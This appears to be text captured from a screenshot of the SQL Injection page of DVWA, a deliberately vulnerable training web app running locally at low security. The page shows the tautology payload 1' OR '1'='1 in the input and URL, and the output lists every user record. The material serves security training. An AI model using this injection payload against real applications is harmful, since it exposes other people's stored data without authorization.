 Vulnerability: SQL Injectio
127.0.0.1:8081/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Sub
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*